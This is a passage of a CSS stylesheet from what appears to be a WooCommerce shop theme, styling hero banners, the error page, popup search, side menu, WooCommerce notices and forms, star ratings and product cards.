/* Heor 3 -------------------------------------*/
.hero-subtitle {
  font-family: var(--title-font);
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color);
  display: block;
  margin-bottom: 10px;
  margin-top: -0.35em;
}

.hero-title2 {
  font-size: 54px;
  line-height: 1.185;
  margin-bottom: 20px;
  /* Medium devices */
  /* Small devices */
  /* Extra small devices */
}

.hero-title2 .title1,
.hero-title2 .title2 {
  display: block;
  max-width: -webkit-max-content;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media (max-width: 991px) {
  .hero-title2 {
    font-size: 48px;
  }
}

@media (max-width: 767px) {
  .hero-title2 {
    font-size: 44px;
  }
}

@media (max-width: 575px) {
  .hero-title2 {
    font-size: 36px;
    line-height: 1.3;
  }
}

@media (max-width: 350px) {
  .hero-title2 {
    font-size: 32px;
  }
}

.hero-3 .slider-pagination {
  position: absolute;
  bottom: 40px;
  left: 40px;
  width: auto;
}

.hero-style3 {
  padding: 120px 30px;
}

.hero-style3 .hero-text {
  font-size: 16px;
  max-width: 436px;
  margin-bottom: 30px;
}

/* Large devices */
@media (max-width: 1199px) {
  .hero-3 .container {
    max-width: 100% !important;
    padding-left: 0;
    padding-right: 0;
  }
  .hero-style3 {
    padding: 120px 12px;
    max-width: 960px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .hero-3 .hero-inner {
    background-position: left center;
  }
  .hero-style3 {
    padding: 100px 12px;
    max-width: 720px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .hero-style3 {
    max-width: 540px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .hero-3 .slider-pagination {
    width: 100%;
    left: 0;
    bottom: 30px;
  }
  .hero-style3 {
    text-align: center;
  }
  .hero-style3 .hero-title2 .title1,
  .hero-style3 .hero-title2 .title2 {
    margin-left: auto;
    margin-right: auto;
  }
}

/*------------------- 4.9. Error  -------------------*/
.error-content {
  text-align: center;
}

.error-img {
  text-align: center;
  margin-bottom: 45px;
}

.error-title {
  margin-bottom: 20px;
}

.error-text {
  margin-bottom: 35px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .error-title {
    margin-bottom: 15px;
  }
  .error-img {
    margin-bottom: 30px;
  }
  .error-text {
    margin-bottom: 25px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .error-title {
    margin-bottom: 10px;
  }
}

/*------------------- 4.00. Popup Search  -------------------*/
.popup-search-box {
  position: fixed;
  top: 0;
  left: 50%;
  background-color: rgba(0, 0, 0, 0.95);
  height: 0;
  width: 0;
  overflow: hidden;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.popup-search-box button.searchClose {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 40px;
  right: 40px;
  border-width: 1px;
  border-style: solid;
  border-color: var(--theme-color);
  background-color: transparent;
  font-size: 22px;
  border-radius: 50%;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  color: var(--theme-color);
}

.popup-search-box button.searchClose:hover {
  color: var(--body-color);
  background-color: #fff;
  border-color: transparent;
  border-color: transparent;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.popup-search-box form {
  position: absolute;
  top: 50%;
  left: 50%;
  display: inline-block;
  padding-bottom: 40px;
  cursor: auto;
  width: 100%;
  max-width: 700px;
  -webkit-transform: translate(-50%, -50%) scale(0);
      -ms-transform: translate(-50%, -50%) scale(0);
          transform: translate(-50%, -50%) scale(0);
  -webkit-transition: -webkit-transform ease 0.4s;
  transition: -webkit-transform ease 0.4s;
  transition: transform ease 0.4s;
  transition: transform ease 0.4s, -webkit-transform ease 0.4s;
  /* Large devices */
}

@media (max-width: 1199px) {
  .popup-search-box form {
    max-width: 600px;
  }
}

.popup-search-box form input {
  font-size: 18px;
  height: 70px;
  width: 100%;
  border: 2px solid var(--theme-color);
  background-color: transparent;
  padding-left: 30px;
  color: #fff;
  border-radius: 50px;
}

.popup-search-box form input::-moz-placeholder {
  color: #fff;
}

.popup-search-box form input::-webkit-input-placeholder {
  color: #fff;
}

.popup-search-box form input:-ms-input-placeholder {
  color: #fff;
}

.popup-search-box form input::-ms-input-placeholder {
  color: #fff;
}

.popup-search-box form input::placeholder {
  color: #fff;
}

.popup-search-box form button {
  position: absolute;
  top: 0px;
  background-color: transparent;
  border: none;
  color: #fff;
  font-size: 24px;
  right: 12px;
  color: var(--white-color);
  cursor: pointer;
  width: 70px;
  height: 70px;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1.001);
      -ms-transform: scale(1.001);
          transform: scale(1.001);
}

.popup-search-box form button:hover {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.popup-search-box.show {
  opacity: 1;
  visibility: visible;
  width: 100.1%;
  height: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border-radius: 0;
}

.popup-search-box.show form {
  -webkit-transition-delay: 0.5s;
          transition-delay: 0.5s;
  -webkit-transform: translate(-50%, -50%) scale(1);
      -ms-transform: translate(-50%, -50%) scale(1);
          transform: translate(-50%, -50%) scale(1);
}

/*------------------- 4.00. Popup Side Menu  -------------------*/
.sidemenu-wrapper {
  position: fixed;
  z-index: 99999;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}

.sidemenu-wrapper .th-social a {
  box-shadow: none;
}

.sidemenu-wrapper .closeButton {
  display: inline-block;
  border: 2px solid;
  width: 50px;
  height: 50px;
  line-height: 48px;
  font-size: 24px;
  padding: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: var(--white-color);
  border-radius: 50%;
  -webkit-transform: rotate(0);
      -ms-transform: rotate(0);
          transform: rotate(0);
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.sidemenu-wrapper .closeButton:hover {
  color: var(--theme-color);
  border-color: var(--theme-color);
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.sidemenu-wrapper .sidemenu-content {
  background-color: var(--white-color);
  width: 450px;
  margin-left: auto;
  padding: 80px 30px;
  height: 100%;
  overflow: scroll;
  position: relative;
  right: -500px;
  cursor: auto;
  -webkit-transition-delay: 1s;
          transition-delay: 1s;
  -webkit-transition: right ease 1s;
  transition: right ease 1s;
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar-track {
  box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1);
  background-color: #f5f5f5;
}

.sidemenu-wrapper .sidemenu-content::-webkit-scrollbar {
  width: 2px;
  background-color: #f5f5f5;
}

.sidemenu-wrapper .sidemenu-content select,
.sidemenu-wrapper .sidemenu-content input,
.sidemenu-wrapper .sidemenu-content .form-select,
.sidemenu-wrapper .sidemenu-content .form-control,
.sidemenu-wrapper .sidemenu-content textarea {
  background-color: var(--smoke-color2);
  border-radius: 27px;
}

.sidemenu-wrapper .widget {
  padding: 0;
  border: none;
  background-color: transparent;
}

.sidemenu-wrapper .info-box_icon {
  background-color: rgba(255, 156, 0, 0.15);
}

.sidemenu-wrapper.show {
  opacity: 1;
  visibility: visible;
  width: 100%;
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
}

.sidemenu-wrapper.show .sidemenu-content {
  right: 0;
  opacity: 1;
  visibility: visible;
}

/*------------------- 4.00. Wocommerce  -------------------*/
.woocommerce-message,
.woocommerce-info {
  position: relative;
  padding: 11px 20px 11px 50px;
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 15px;
  border-radius: 12px;
}

.woocommerce-message a,
.woocommerce-info a {
  color: var(--white-color);
  text-decoration: underline;
}

.woocommerce-message a:hover,
.woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-message:before,
.woocommerce-info:before {
  content: "\f06a";
  font-family: var(--icon-font);
  font-weight: 400;
  margin-right: 10px;
  font-size: 18px;
  position: absolute;
  left: 20px;
  top: 11px;
}

.woocommerce-notices-wrapper .woocommerce-message {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.woocommerce-notices-wrapper .woocommerce-message:before {
  content: "\f14a";
  font-weight: 300;
}

.woocommerce-form-login-toggle .woocommerce-info {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.woocommerce-form-login-toggle .woocommerce-info a {
  color: inherit;
}

.woocommerce-form-login-toggle .woocommerce-info a:hover {
  color: var(--title-color);
}

.woocommerce-form-register,
.woocommerce-form-coupon,
.woocommerce-form-login {
  padding: 35px 40px 35px 40px;
  background-color: var(--white-color);
  box-shadow: 0px 6px 30px rgba(1, 15, 28, 0.1);
  margin-bottom: 0;
  border-radius: 20px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .woocommerce-form-register,
  .woocommerce-form-coupon,
  .woocommerce-form-login {
    padding: 40px 20px;
    border-radius: 10px;
  }
}

.woocommerce-form-register .form-group,
.woocommerce-form-coupon .form-group,
.woocommerce-form-login .form-group {
  margin-bottom: 20px;
}

.woocommerce-form-register .form-group:last-child,
.woocommerce-form-coupon .form-group:last-child,
.woocommerce-form-login .form-group:last-child {
  margin-bottom: 0;
}

.woocommerce-error {
  background-color: var(--error-color);
  color: #fff;
  list-style: none;
  padding: 10px 26px;
  margin: 0 0 30px 0;
  border-radius: 0;
  font-weight: 500;
  font-size: 14px;
}

nav.woocommerce-MyAccount-navigation li {
  border: 1px solid #ddd;
  margin: 0;
  border-top: none;
}

nav.woocommerce-MyAccount-navigation li:first-child {
  border-top: 1px solid #ddd;
}

nav.woocommerce-MyAccount-navigation li a {
  color: var(--title-color);
  font-weight: 700;
  padding: 7px 17px;
  display: block;
}

nav.woocommerce-MyAccount-navigation li.is-active a,
nav.woocommerce-MyAccount-navigation li a:hover {
  color: var(--white-color);
  background-color: var(--theme-color);
}

.woocommerce-MyAccount-content h3 {
  margin-top: -0.3em;
}

.woocommerce-MyAccount-content .btn {
  background-color: var(--theme-color);
  color: var(--white-color);
  font-size: 14px;
  padding: 10px 25px;
  font-weight: 700;
}

.woocommerce-MyAccount-content .btn:hover {
  background-color: var(--title-color);
  color: var(--white-color);
}

table.variations,
.woocommerce-grouped-product-list-item {
  border-collapse: separate;
  border-spacing: 0 15px;
  margin-bottom: 5px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border: none;
}

table.variations td,
.woocommerce-grouped-product-list-item td {
  border: none;
  vertical-align: middle;
  padding: 0 5px;
}

table.variations td:first-child,
.woocommerce-grouped-product-list-item td:first-child {
  padding: 0;
}

table.variations label,
.woocommerce-grouped-product-list-item label {
  margin: 0;
  font-size: 14px;
  text-transform: capitalize;
}

table.variations label a,
.woocommerce-grouped-product-list-item label a {
  color: var(--title-color);
}

table.variations label a:hover,
.woocommerce-grouped-product-list-item label a:hover {
  color: var(--theme-color);
}

table.variations .label,
.woocommerce-grouped-product-list-item .label {
  border: none;
}

table.variations__label,
.woocommerce-grouped-product-list-item__label {
  border: none !important;
  font-weight: 600;
}

table.variations__price,
.woocommerce-grouped-product-list-item__price {
  border: none !important;
}

table.variations__price .price,
table.variations__price .amount,
.woocommerce-grouped-product-list-item__price .price,
.woocommerce-grouped-product-list-item__price .amount {
  font-size: 18px !important;
}

table.variations del,
.woocommerce-grouped-product-list-item del {
  margin-left: 12px;
}

.woocommerce-product-attributes th,
.woocommerce-product-attributes td {
  border: 1px solid var(--th-border-color);
}

.woocommerce-product-attributes th p:last-child,
.woocommerce-product-attributes td p:last-child {
  margin-bottom: 0;
}

.woocommerce-grouped-product-list.group_table {
  border-collapse: collapse;
  margin-bottom: 15px;
}

.woocommerce-grouped-product-list.group_table .woocommerce-Price-amount.amount {
  font-size: 16px;
  color: var(--title-color);
}

.woocommerce-grouped-product-list.group_table label {
  margin: 0 0 0 10px;
  margin: 0 0 0 10px;
  font-family: var(--title-font);
  font-size: 18px;
}

.woocommerce-grouped-product-list.group_table .qty-input {
  border-color: #e3e6e9;
}

.woocommerce-grouped-product-list.group_table tr {
  border-bottom: 1px solid #e3e6e9;
}

.woocommerce-grouped-product-list.group_table tr:last-child {
  border-bottom: none;
}

.woocommerce-grouped-product-list.group_table td {
  padding: 30px 5px;
}

table.variations {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: relative;
}

table.variations td {
  padding: 0;
}

table.variations td.label {
  padding-right: 10px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

table.variations select {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  font-weight: 400;
  line-height: 1.5;
  vertical-align: middle;
  margin: 0;
  padding-right: 54px;
  padding-left: 20px;
  height: 50px;
}

table.variations .reset_variations {
  margin-left: 16px;
  display: inline-block;
  position: absolute;
  left: 100%;
  bottom: 25px;
}

.woosq-product .product .woocommerce-grouped-product-list-item__quantity,
.woosq-product .product .woocommerce-grouped-product-list-item__label,
.woosq-product .product .woocommerce-grouped-product-list-item__price {
  width: auto !important;
}

.woocommerce-grouped-product-list-item__label:after,
.woocommerce-grouped-product-list-item__price:after {
  display: none;
}

.woocommerce-variation.single_variation {
  margin-bottom: 30px;
}

.woocommerce-variation.single_variation .price {
  color: var(--title-color);
  font-weight: 700;
}

.wooscp-table-items td.woocommerce-product-attributes-item__value {
  padding-left: 15px !important;
}

.wooscp-table-items a.added_to_cart.wc-forward {
  margin-left: 15px;
  text-decoration: underline;
}

.tinvwl_added_to_wishlist.tinv-modal.tinv-modal-open {
  z-index: 1111;
}

table.woocommerce-product-attributes {
  margin-bottom: 30px;
}

#woosq-popup .product_meta {
  margin-top: 20px;
}

#woosq-popup .product_title {
  font-size: 24px;
  margin-bottom: 5px;
}

#woosq-popup .single-product .product .actions {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}

#woosq-popup .single-product .product .actions > div {
  height: auto;
  overflow: visible;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

#woosq-popup .single-product .product .actions > div .quantity.style2.woocommerce-grouped-product-list-item__quantity {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.login-tab {
  margin-bottom: 30px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.login-tab button.nav-link {
  background-color: var(--smoke-color);
  color: var(--title-color);
  padding: 11px 39px;
  font-size: 18px;
  font-weight: 500;
  border-radius: 15px ​15px 0;
}

.login-tab button.nav-link.active {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.star-rating {
  overflow: hidden;
  position: relative;
  width: 100px;
  height: 1.2em;
  line-height: 1.2em;
  display: block;
  font-family: var(--icon-font);
  font-weight: 700;
  font-size: 14px;
}

.star-rating:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  color: #e1e1e1;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 3px;
}

.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}

.star-rating span:before {
  content: "\e28b\e28b\e28b\e28b\e28b";
  top: 0;
  position: absolute;
  left: 0;
  color: var(--theme-color2);
  letter-spacing: 3px;
}

.rating-select label {
  margin: 0;
  margin-right: 10px;
}

.rating-select p.stars {
  margin-bottom: 0;
  line-height: 1;
}

.rating-select p.stars a {
  position: relative;
  height: 14px;
  width: 18px;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
}

.rating-select p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 14px;
  line-height: 1;
  font-family: var(--icon-font);
  content: "\e28b";
  font-weight: 400;
  text-indent: 0;
  color: var(--yellow-color);
}

.rating-select p.stars a:hover ~ a::before {
  content: "\e28b";
  font-weight: 400;
}

.rating-select p.stars:hover a::before {
  content: "\e28b";
  font-weight: 700;
}

.rating-select p.stars.selected a.active::before {
  content: "\e28b";
  font-weight: 700;
}

.rating-select p.stars.selected a.active ~ a::before {
  content: "\e28b";
  font-weight: 400;
}

.rating-select p.stars.selected a:not(.active)::before {
  content: "\e28b";
  font-weight: 700;
}

/* Small devices */
@media (max-width: 767px) {
  .woocommerce-message,
  .woocommerce-info {
    font-size: 14px;
    line-height: 22px;
    padding: 10px 15px 10px 37px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before {
    font-size: 16px;
    top: 10px;
    left: 15px;
  }
}

/*------------------- 4.00. Products  -------------------*/
.th-product {
  height: 100%;
  text-align: center;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  background-color: var(--white-color);
  box-shadow: 0px 3px 15px rgb(0 0 0 / 12%);
  border-radius: 20px;
  padding: 18px 18px 30px;
}

.th-product .product-title {
  font-size: 22px;
  margin: 4px 0 6px 0;
  font-weight: 500;
}

.th-product .product-title a {
  color: inherit;
}

.th-product .product-title a:hover {
  color: var(--theme-color);
}

.th-product .product-category {
  color: var(--body-color);
  margin-bottom: 0px;
  display: block;
}

.th-product .product-category:hover {
  color: var(--theme-color);
}

.th-product .product-tag {
  font-size: 14px;
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0 12px;
  min-width: 60px;
  z-index: 3;
  border-radius: 5px;
  line-height: 24px;
}

.th-product .woocommerce-product-rating {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
  margin-top: 8px;
  margin-bottom: 5px;
}

.th-product .star-rating {
  margin: 0 auto 0 auto;
  width: 93px;
}

.th-product .price {
  display: block;
  color: var(--body-color);
  font-weight: 500;
  font-family: var(--body-font);
  font-size: 28px;
  line-height: 42px;
}

.th-product .price del {
  margin-left: 10px;
  color: #a9a9a9;
}

.th-product .product-img {
  --space: 0px;
  background-color: var(--smoke-color);
  overflow: hidden;
  position: relative;
  margin: 0 0 23px 0;
  text-align: center;
  background-color: var(--smoke-color);
  z-index: 2;
  border-radius: 12px;
}

.th-product .product-img:before {
  --space: 0px;
  content: '';
  height: calc(100% - var(--space)*2);
  width: calc(100% - var(--space)*2);
  border-radius: inherit;
  position: absolute;
  top: var(--space);
  left: var(--space);
  background-color: var(--theme-color);
  z-index: 1;
  -webkit-transform: scaleX(0);
      -ms-transform: scaleX(0);
          transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-product .product-img img {
  width: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.th-product .actions {
  height: 100%;
  position: absolute;
  top: 5px;
  right: 10px;
  text-align: center;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  width: 40px;
}

.th-product .actions .icon-btn {
  --btn-size: 40px;
  font-size: 14px;
  border-color: var(--white-color);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
  color: var(--title-color);
  border-radius: 99px;
  margin-bottom: 10px;
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.08);
}

.th-product .actions .icon-btn:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.th-product .actions > * {
  margin: 0 0;
}

.th-product .actions > * > a {
  margin: 0;
}

.th-product .icon-btn {
  -webkit-transform: translateX(30px);
      -ms-transform: translateX(30px);
          transform: translateX(30px);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
}

.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}

.th-product .tinv-wishlist a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--white-color);
  color: var(--title-color);
  border-radius: 50%;
}

.th-product .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-product .add_to_cart_button.added {
  display: none;
}

.th-product .added_to_cart {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--title-color);
  color: var(--white-color);
  font-size: 0;
  text-align: center;
  border-radius: 99px;
  border: none;
  margin-bottom: 10px;
}

.th-product .added_to_cart:after {
  content: "\f07a";
  position: relative;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 700;
}

.th-product .added_to_cart:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-product .action-btn {
  background-color: var(--white-color);
  font-size: 14px;
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  padding: 13px 25px;
}

.th-product:hover .product-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.th-product:hover .product-img:before {
  -webkit-transform: scaleX(1);
      -ms-transform: scaleX(1);
          transform: scaleX(1);
  visibility: visible;
  opacity: 0.25;
}

.th-product:hover .actions {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}

.th-product:hover .icon-btn {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.th-product .product-content .th-btn{
  padding: 14px 20px;
  margin-top: 15px;
}

.th-product.list-view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  height: 100%;
  padding: 10px;
}

.th-product.list-view .product-img {
  --space: 0px;
  width: 100%;
  width: 87px;
  margin: 0;
  border-radius: 10px;
}

.th-product.list-view .product-img:before {
  --space: 0px;
}

.th-product.list-view .product-category {
  font-size: 13px;
  line-height: 23px;
  margin-top: -3px;
}

.th-product.list-view .star-rating {
  margin: 5px 0 0 0;
  width: 93px;
  font-size: 12px;
}

.th-product.list-view .product-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding: 0 4px 0 13px;
}

.th-product.list-view .actions {
  --icon-gap-x: 2px;
  width: 100%;
  right: 0;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.th-product.list-view .actions .icon-btn {
  --btn-size: 36px;
  --btn-font-size: 14px;
  background-color: var(--theme-color2);
  color: var(--white-color);
  border: none;
}

.th-product.list-view .actions .icon-btn:hover {
  background-color: var(--title-color);
}

.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  font-size: 20px;
}

.th-product.list-view .tinv-wishlist a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .added_to_cart {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .added_to_cart:after {
  font-size: 16px;
}

.th-product.list-view .tag {
  top: 8px;
  right: 8px;
  padding: 0px 15px;
}

.th-product.list-view .product-title {
  font-size: 16px;
  margin: 0;
}

.th-product.list-view .price {
  font-weight: 600;
  font-size: 13px;
  line-height: 23px;
  color: var(--theme-color);
}

.product-list-area {
  margin-bottom: -24px;
}

#productCarousel .slick-arrow {
  top: 37.5%;
}

.mfp-content {
  margin: 1.5rem auto;
}

.mfp-content .product-details-img {
  padding-top: 15px;
}

.mfp-content .product-about {
  padding-top: 20px;
  padding-bottom: 20px;
}

.mfp-content .container {
  position: relative;
}

.mfp-content .product-big-img {
  margin-top: 12px;
  margin-bottom: 12px;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.woosq-popup {
  border-radius: 10px;
}

.woosq-popup .product_meta > span > a:after,
.woosq-popup .product_meta > span > span:after {
  display: none;
}

.woosq-product > .product .summary {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
}

.woosq-product .thumbnails .slick-list {
  display: block;
}

.woosq-product .thumbnails .slick-dots li button {
  width: 12px;
  height: 12px;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  background-color: var(--theme-color);
  opacity: 0.4;
}

.woosq-product .thumbnails .slick-dots li button:before {
  display: none;
}

.woosq-product .thumbnails .slick-dots li.slick-active button {
  opacity: 1;
}

.woosq-product .tinv-wraper {
  display: none;
}

.th-sort-bar {
  padding: 10px;
  margin: 0 0 24px 0;
  background-color: var(--smoke-color2);
  border-radius: 10px;
}

.th-sort-bar .row {
  --bs-gutter-x: 0;
  --bs-gutter-y: 15px;
}

.th-sort-bar select {
  height: 50px;
  border: 1px solid var(--th-border-color);
  background-color: var(--white-color);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: 250px;
  font-size: 16px;
  margin: 0;
  color: var(--body-color);
}

.th-sort-bar .woocommerce-result-count {
  padding-left: 15px;
  margin-bottom: 0;
  color: var(--body-color);
}

.th-sort-bar .nav a {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid var(--th-border-color);
  background-color: var(--white-color);
  text-align: center;
  position: relative;
  font-family: var(--title-font);
  font-weight: 600;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--body-color);
  margin: 0 0 0 10px;
  border-radius: 5px;
}

.th-sort-bar .nav a.active, .th-sort-bar .nav a:hover {
  color: var(--theme-color);
}

.product-thumb-area {
  position: relative;
  margin-right: 10px;
}

.product-thumb-area .product-thumb-tab {
  position: absolute;
  top: 0;
  left: 0;
}

.product-thumb-tab {
  --thumb: 120px;
  --gap: 10px;
  max-width: var(--thumb);
  margin-left: calc(0px - var(--thumb)/2);
  position: relative;
  z-index: 3;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  height: 100%;
}

.product-thumb-tab .tab-btn {
  background-color: var(--white-color);
  cursor: pointer;
  height: var(--thumb);
  width: var(--thumb);
  padding: var(--gap);
}

.product-thumb-tab .tab-btn img {
  max-width: 100%;
}

.product-thumb-tab .tab-btn:not(:last-of-type) {
  margin-bottom: 20px;
}

.product-thumb-tab .indicator {
  position: absolute;
  top: calc(var(--pos-y) + var(--gap));
  left: calc(var(--pos-x) + var(--gap));
  width: calc(var(--width-set) - var(--gap)*2);
  height: calc(var(--height-set) - var(--gap)*2);
  border: 2px solid var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img {
  background-color: var(--smoke-color2);
  text-align: center;
  overflow: hidden;
  border-radius: 20px;
}

.product-big-img .img {
  width: 100%;
}

.product-big-img .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img .slider-pagination {
  position: absolute;
  bottom: 40px;
  left: 0;
}

.product-big-img .slick-dots {
  margin: -11px 0 0 0 !important;
  -webkit-transform: translateY(-30px);
      -ms-transform: translateY(-30px);
          transform: translateY(-30px);
  --border-color: #c0c0c0;
}

.img-magnifier-container {
  position: relative;
}

.img-magnifier-glass {
  position: absolute;
  box-shadow: inset 0 10px 18px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  cursor: none;
  width: 200px;
  height: 200px;
}

.magnify {
  position: relative;
  cursor: none;
}

.magnify .magnifier {
  height: 180px;
